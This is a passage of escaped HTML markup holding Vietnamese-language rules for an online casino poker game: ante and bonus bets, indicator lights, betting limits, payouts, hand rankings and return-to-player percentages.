class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để đặt cược Tiền tố\nvà Theo cược, tiền theo cược luôn gấp hai lần Tiền tố. Bạn sẽ nhận được một tin\nnhắn khi bạn đủ số lượng Tiền tố điều này vẫn cho phép bạn đặt Theo cược. Bạn\ncó thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-0af561b9-7fff-8e23-7fa0-d4873be28f33\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 50px; overflow: hidden; width: 127px;\"\u003E\u003Cimg height=\"50\" src=\"https:\/\/lh6.googleusercontent.com\/BCrQvqj5kN6gFuJzr99xKysYuHC05yudmBMLjdaUzEq2JpnkZyA0RXUq9zMncFVrY04m6cIw_0ljJIfsjasTHhHe5UnsOKf4w2QSlpdNBFqBlzcevkn0OHKz6F8EtlLH5JkZ7H_04UAoEKUA8eUgiGI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"127\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo thông tin trò chơi ĐÈN TÍN HIỆU sẽ thông báo cho\nbạn biết trạng thái trò chơi: khi đó bạn có thể đặt cược, khi đó bạn nên đưa ra\nquyết định theo cược hoặc bỏ bài, bạn đã thắng cược được bao nhiêu v.v.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-27c2c72d-7fff-a966-14ab-c7c7b4353690\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 145px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh3.googleusercontent.com\/ZJcxsLaL7-ZHR01F-xf8r4LmZxuq-mXaSoLe2QswUN4or8bA-yv-My3z25bNF1oy4P7ajtQJLeAnJ8lp7oq-GeRYPtfXniFKs0zUYDAyqGAfKWIa8ONPNRjByqA5SW_vEa7XkYt9XUXOSrgyBWPx41o\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"145\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrên đầu màn hình hiển thị này có ba đèn: Màu Xanh lá cây,\nVàng và Đỏ. Đèn MÀU XANH LÁ CÂY thông báo cho bạn biết khi nào bạn có thể đặt\ncược và quyết định THEO CƯỢC\/ BỎ BÀI, Đèn MÀU VÀNG khi thời gian đặt cược hoặc\nquyết định sắp hết và Đèn MÀU ĐỎ khi thời gian đặt cược hoặc quyết định đã hết.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược lần đầu, nghĩa là cược Tiền tố, sử dụng số tiền đặt\ncược từ thanh công cụ trò chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột trái vào số tiền cược bạn muốn đặt cược và sau đó\nnhấp chuột vào điểm số Tiền tố trên bàn chơi. Mỗi khi bạn nhấp chuột vào điểm\ntiền cược đó, số tiền cược khác sẽ được thêm vào lần cược. Bạn cũng có thể chọn\nmột số tiền có giá trị khác để đạt được giá trị đặt cược mong muốn. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ các giá trị tiền có thể sử dụng (ví dụ như có sẵn trong\nsố dư của bạn) mới được bật. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã đạt được số tiền cược mà bạn muốn đặt cược, bạn\nkhông cần phải thực hiện hành động nào khác, các lần đặt cược sẽ được tự động gửi\nđi khi đó đèn MÀU ĐỎ sáng lên, chẳng hạn như khi đã kết thúc các đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng số tiền đặt cược trong trò chơi hiện tại của bạn được\nhiển thị trong cửa sổ Tổng đặt cược, nó được hiển thị ở phía dưới cùng bên trái\ncủa trò chơi, bên cạnh đèn chỉ báo Số dư.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Khôi phục cho phép bạn hủy bỏ lần đặt cược cuối cùng đã\nđặt. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBằng cách nhấp chuột lại nút Khôi phục, sẽ hủy bỏ từng lần đặt\ncược một ngược thứ tự chúng được đặt cược. Điều này chỉ xảy ra khi đèn MÀU XANH\nLÁ CÂY hoặc MÀU VÀNG sáng lên (mở đặt cược). Khi đã kết thúc đặt cược (ĐÈN MÀU\nĐỎ), bạn sẽ không thể hủy đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC BẰNG TIỀN THƯỞNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng là đặt cược tùy chọn và không thể\nđặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Tiền tố, mũi\ntên sáng lên thông báo cho bạn biết điểm đặt cược bằng Tiền thưởng đã bật. Đặt\ncược bằng Tiền thưởng của bạn tương tự như cách bạn đặt cược Tiền tố. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng được đánh giá chỉ dựa trên phần\nbài có năm quân bài đầu tiên. Nếu bạn có một cặp Át hoặc cặp bài cao hơn và bạn\nquyết định Theo cược, bạn sẽ thắng cuộc đặt cược bằng Tiền thưởng và sẽ được trả\ntiền tùy theo bàn chơi trả tiền bằng Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC MỨC ĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng MỨC ĐẶT CƯỢC hiển thị số tiền đặt cược tối thiểu và tối\nđa được phép.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-a59d2e4e-7fff-a2db-b7eb-4e5889471631\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 61px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"61\" src=\"https:\/\/lh6.googleusercontent.com\/tewhBi3S5yQINLl7NT_w7nxI0ZTwM80hxJ7KjmWZRUeN3_LHozB0WW3W_gGxgU-2iguWItBw-ZUc-AknHy6fFPY1fhdxuVMeadFa2tpiMlPAm6rPrZYNzvmwdCnDQGwXtOXSr-46ARTtm4uvwhXf160\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn đặt cược thấp hơn mức đặt cược tối thiểu, bạn sẽ thấy\nthông báo chú giải công cụ trên điểm đặt cược thông báo cho bạn về số tiền cược\ntối thiểu được phép. Nếu bạn đặt cược thấp hơn mức đặt cược tối thiểu được\nphép, vào cuối thời gian đặt cược, đặt cược của bạn sẽ bị hủy bỏ. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn cố gắng đặt cược cao hơn mức đặt cược tối đa, bạn sẽ\nthấy một thông báo chú giải công cụ trên điểm đặt cược nhắc nhở bạn về mức đặt\ncược tối đa và bạn sẽ không thể đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn di con trỏ qua bảng mức cược trên màn hình bạn sẽ\nnhìn thấy các bàn thanh toán Tiền tố và Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán tiền Theo cược theo tỷ lệ 1:1. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENên nhớ rằng bạn phải THEO CƯỢC để nhận phần thắng cược bằng\nTiền thưởng! Nếu bạn BỎ BÀI, tiền cược bằng Tiền thưởng sẽ bị mất, ngay cả khi\nbạn có phần bài có giá trị.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVÁN BÀI THẮNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau:\nLá Át (cao hoặc thấp), Già, Đầm, Bồi, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A,\nK, Q, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-fa091c37-7fff-80d5-f90e-c78eee3c0218\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh6.googleusercontent.com\/xNS0bd5W0v9AVWiPRjm_lOmCNspz11avetWxMI0Wz5jzUG33xZjZSXcbz7ot93QRtRD29h-hCfLTKBxqg_JZJm476NeewXeaoiKY2s_jxwGO27Vg8sIwHFY9lGF6WaYTjgzgwo4mThnyPyaeTVY0alE\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh lớn là 1 ván bài gồm Át, Già, Đầm, Bồi và 10 cùng chất.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 38px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"38\" src=\"https:\/\/lh6.googleusercontent.com\/M0vViUyYCxb76z8n8eW8fxV-KLNlmGkbK6JjfJzsTKb2QtQCZYXsFLsd07AciCU9DCBz8FXaTPhXoAhCel4muNEtBpuwFIT_EA-Tkg4sj59-uSGGuyFXcQh4s2VeSk3BsfrnAS44ierD0JLPR3RXaqk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh là 1 ván bài gồm năm lá theo thứ tự, cùng 1 chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/A8FODIC6zwlRw0yfZ-BixOksSCvyOSkqIR_DFqBvyzA6jaJ_5-f4RG_YtXKtg2z_FqVVeohy6S28wCGm13TfuEnl6LpDH1YK4emV9HGXqsTggjgQgSUhM6Ei48NyK6Plq0SQeTV5VDYwjFw4Evq8Mvc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETứ quý là 1 ván bài gồm bốn lá 1 cùng thứ hạng và bất cứ lá nào khác. Ví dụ, Bốn Át trong phần bài của bạn sẽ là 1 Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh3.googleusercontent.com\/CINNiMfPMzxYw2x7eNQO36hsfBiM2yU2UYYufhG5opEKhimeULoaNl8JMowd6yWwLQQkWCQw3fAsngDtKmuaACva_vY0bPKjLAFWGV1yEYP1ekCnY8aqVIlGS_BR0XqIJC5xYvYD0TZmpypMP4gMZoI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECù lũ là 1 ván bài gồm bộ ba lá cùng một hạng và một bộ hai lá có hạng khác, ví dụ ba lá Già và hai lá Sáu. Giữa hai cù lũ, ván bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người\nchơi đối với đặt cược Tiền tố là 97,84% và đối với đặt cược bằng Tiền thưởng là\n93,74%.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐÀM THOẠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Đàm Thoại bật hộp đàm thoại vì thế bạn có thể gửi tin nhắn cho người chia bài và những người chơi khác\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EMÃ SỐ NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-d5ac4594-7fff-2a3f-818b-20eaab8b801c\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 90px;\"\u003E\u003Cimg 